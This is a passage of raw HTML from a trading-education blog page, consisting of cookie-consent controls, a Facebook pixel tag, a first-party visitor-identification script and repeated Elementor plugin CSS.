                   name="cs_enabled_cookie_term_3868"
                   value="0"
                   class="cs_enabled_cookie_term_3868">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3868"
                   value="1"
								                   id="cs_enabled_cookie_term_3868"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3868 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3868"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								Google Fonts is a font embedding service library. Google Fonts are stored on Google's CDN. The Google Fonts API is designed to limit the collection, storage, and use of end-user data to only what is needed to serve fonts efficiently. Use of Google Fonts API is unauthenticated. No cookies are sent by website visitors to the Google Fonts API. Requests to the Google Fonts API are made to resource-specific domains, such as fonts.googleapis.com or fonts.gstatic.com. This means your font requests are separate from and don't contain any credentials you send to google.com while using other Google services that are authenticated, such as Gmail.                            </div>
                        </div>

											                        <div>
                            <div class="cm-script-title-block">
                                <h4
                                        style="color:#5D5D5D;
                                                font-size: 14px;
                                                font-weight: 600;">Marketing</h4>

                                <div class="facebook_term_group">
									
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_cookie_term_3867"
                   value="0"
                   class="cs_enabled_cookie_term_3867">
				            <input type="checkbox"
                   name="cs_enabled_cookie_term_3867"
                   value="1"
								                   id="cs_enabled_cookie_term_3867"
                   class="primary-switch-input cs_script_action cs_enabled_cookie_term_3867 " >
		        <label class="primary-switch-btn" for="cs_enabled_cookie_term_3867"
               style=""></label>
		    </div>
	                                </div>
                            </div>

                            <div class="cm-script-description"
                                 style="color:#5D5D5D;">
								These cookies and scripts  may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies and scripts, you will experience less targeted advertising.                            </div>
                        </div>

						                                <div style="padding-left: 30px;" class="facebook_term_group_switchers">
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook Advanced Matching</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_advanced_matching"
                   value="0"
                   class="cs_enabled_advanced_matching">
				            <input type="checkbox"
                   name="cs_enabled_advanced_matching"
                   value="1"
								                   id="cs_enabled_advanced_matching"
                   class="primary-switch-input cs_script_action cs_enabled_advanced_matching " >
		        <label class="primary-switch-btn" for="cs_enabled_advanced_matching"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Advanced Matching can improve ads attribution and conversion tracking. It can help us reach better-targeted custom audiences through our ads. When possible, we will share with Facebook hashed information like your name, phone, email, or address.                                            </div>
                                        </div>
									
									                                        <div>
                                            <div class="cm-script-title-block">
                                                <h4
                                                        style="color:#5D5D5D;
                                                                font-size: 14px;
                                                                font-weight: 600;">Facebook CAPI</h4>

                                                <div>
													
    <div class="primary-switch">
		            <input type="hidden"
                   name="cs_enabled_server_side"
                   value="0"
                   class="cs_enabled_server_side">
				            <input type="checkbox"
                   name="cs_enabled_server_side"
                   value="1"
								                   id="cs_enabled_server_side"
                   class="primary-switch-input cs_script_action cs_enabled_server_side " >
		        <label class="primary-switch-btn" for="cs_enabled_server_side"
               style=""></label>
		    </div>
	                                                </div>
                                            </div>

                                            <div class="cm-script-description"
                                                 style="color:#5D5D5D;">
												Facebook Conversion API Events (CAPI) help us better understand how you interact with our websites. They allow us to measure the impact of our ads on the website's conversions and they improve ads targeting through custom audiences. When possible, we might share with Facebook information like name, email, phone, address.                                            </div>
                                        </div>
									                                </div>
													        </div>
        <div>
            <div class="cs-tab-footer btn-row right-aligned" style="margin-top: 32px;">
                <a role="button" href="#" tabindex="0" class="cs_setting_save_button btn btn-grey cs_action_btn"
                   data-cs_action="cs_confirm"
                   style="background-color: #F0F0F0;
                           color: #212121;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Confirm my choices</a>
                <a role="button" href="#" tabindex="0" class="btn btn-grey allow_all_btn cs_action_btn"
                   data-cs_action="allow_all"
                   style="background-color: #E16B43;
                           color: #ffffff;
                           padding: 20px 35px 20px 35px;
                           margin: 0px 0px 0px 20px;
                           font-size: 16px;
                           font-weight: 500;">Allow all</a>
								                    <a role="button" href="#" tabindex="0" class="btn disable_all_btn cs_action_btn"
                       data-cs_action="disable_all"
                       style="background-color: #F0F0F0;
                               display:none;
                               color: #212121;
                               padding: 20px 35px 20px 35px;
                               margin: 0px 0px 0px 20px;
                               font-size: 16px;
                               font-weight: 500;
                               ">Disable all</a>
				            </div>
        </div>

		            <div class="cs_copyright_link_wrap">
                <a href="https://www.pixelyoursite.com/plugins/consentmagic" rel="nofollow"
                   target="_blank"
                   class="cs_copyright_link"
                   style="color: #5D5D5D">Verified by ConsentMagic</a>
            </div>
		    </div>
</div>                    </div>
                </div>
            </div>
        </div>

        <div class="cs-modal-backdrop cs-fade cs-settings-overlay"></div>
        <div class="cs-modal-backdrop cs-fade cs-popupbar-overlay cs-popupbar-overlay-bar"></div>
    </div>
	<!--googleon: all--></div></div></div><div id="cs_preview_popup_button" ><div class="cs_preview_container  cs_footer_btn" style="display: none;" data-scroll="0" data-sticky="1"><!--googleoff: all--><div class="cs-info-sticky desktop_right cs_mobile_side_sticky bottom" style="min-height: 61px"><span class="cs-info-sticky-button" style="background-color: #ffffff;color: #212121;padding:20px 20px 20px 20px;font-size: 16px;font-weight: 500">My Consent Preferences</span></div><!--googleon: all--></div></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=841178052635402&ev=PageView&noscript=1&eid=841178052635402284ec8f5-281b-4deb-89d5-70c6cc09789a&cd%5Btags%5D=Trading+losses&cd%5Bpage_title%5D=How+to+Overcome+Trading+Losses&cd%5Bpost_type%5D=blog-post&cd%5Bpost_id%5D=1591247&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=www.simplertrading.com%2Fblog%2Ftrading-tips-strategies%2Fhow-to-overcome-trading-losses&cd%5Buser_role%5D=guest" alt="facebook_pixel"></noscript>

<script>
     async function manageTumme() {
         const cookieName = "TUMME_";
         const newExpiresAt = new Date().getTime() + (1000 * 60 * 60 * 24); // Setting 24 hours from now

         // Stub function to get tummeId
         function getTummeId() {
             // Tumme initialization
             const tummePromise = import('https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/2ZIgApdAFmR6wc1t?apiKey=qeEzRzNajGBJ2ojVBDa6')
               .then(tumme => tumme.load({
                 endpoint: [
                   "https://tumme.simplertrading.com/wbJQJVyw98FmTT4R/beLYMVI6SYXtKltF",
                   tumme.defaultEndpoint
                 ],
                 storageKey: "TUMME_"
               }));

             const tummeId = tummePromise
               .then(fp => fp.get())
               .then(result => {

                 const visitorId = result.visitorId;
                 // console.log("Tumme ----> " + visitorId);
                 return visitorId;
               });

             return tummeId;
         }

         // Function to get cookie value
         function getCookie(name) {
             let value = `; ${document.cookie}`;
             let parts = value.split(`; ${name}=`);
             if (parts.length === 2) return parts.pop().split(";").shift();
         }

         // Function to set cookie
         function setCookie(name, value, expires) {
             const date = new Date();
             date.setTime(expires);
             document.cookie = `${name}=${value};expires=${date.toUTCString()};path=/`;
         }

         // Function to check and update storage
         function updateStorageData(name, data) {
             // Update or set both cookie and local storage
             setCookie(name, JSON.stringify(data), data.expires_at);
             localStorage.setItem(name, JSON.stringify(data));
         }

         // Check and get current data from cookie or localStorage
         let currentData = null;
         let tummeCookie = getCookie(cookieName);
         let tummeLocalStorage = localStorage.getItem(cookieName);
         const currentTime = new Date().getTime();

         // Parse data if they exist
         if (tummeCookie) tummeCookie = JSON.parse(tummeCookie);
         if (tummeLocalStorage) tummeLocalStorage = JSON.parse(tummeLocalStorage);

         // Determine action based on the data retrieved and expiration times
         if (tummeCookie && tummeCookie.expires_at > currentTime) {
             currentData = tummeCookie; // Valid cookie data
         } else if (tummeLocalStorage && tummeLocalStorage.expires_at > currentTime) {
             currentData = tummeLocalStorage; // Valid localStorage data
         }

         // console.log(`Tumme: ${JSON.stringify(currentData)}`);

         // Update if necessary or create new if both are invalid or missing
         if (currentData) {
             // Check if update is needed
             if (currentData.expires_at <= currentTime || !tummeCookie || !tummeLocalStorage) {
                 currentData.expires_at = newExpiresAt; // Update expires_at
                 updateStorageData(cookieName, currentData);
             }
         } else {
             // Create new data if none exists or both are expired
             let newTummeId = await getTummeId(); // Call stub function to get new tummeId
             // console.log(`newTummeId: ${newTummeId}`);
             currentData = { "tummeId": newTummeId, "expires_at": newExpiresAt };
             updateStorageData(cookieName, currentData);
         }

         // Ensure data is now correctly stored and return the tummeId
         return currentData.tummeId;
     };
     
     let tummeIdPromise = manageTumme();

     if (window.dataLayer) {
       tummeIdPromise.then(tummeId => {
         dataLayer.push({"event": "tummeDone", "tummeId": tummeId});
       });
     } 

</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id="eael-inline-css">.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
.eael-wpforms .wpforms-container .wpforms-form input[type=submit],.eael-wpforms .wpforms-container .wpforms-form button[type=submit],.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form button[type=submit]:hover,.eael-wpforms .wpforms-container .wpforms-form .wpforms-page-button:hover{border:0}.eael-wpforms .wpforms-container .wpforms-form input[type=checkbox],.eael-wpforms .wpforms-container .wpforms-form input[type=radio]{padding:3px}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-label{display:none}.eael-wpforms .wpforms-container .wpforms-form .wpforms-field-name .wpforms-field-row{max-width:100%}.eael-wpforms .wpforms-container .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.eael-wpforms .wpforms-container .wpforms-field textarea,.eael-wpforms .wpforms-container .wpforms-field select{max-width:100% !important}.eael-wpforms-labels-yes .wpforms-container .wpforms-form .wpforms-field-label{display:block}.eael-wpforms-form-button-full-width .wpforms-submit-container .wpforms-submit{width:100%}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto}.eael-force-hide{display:none !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}
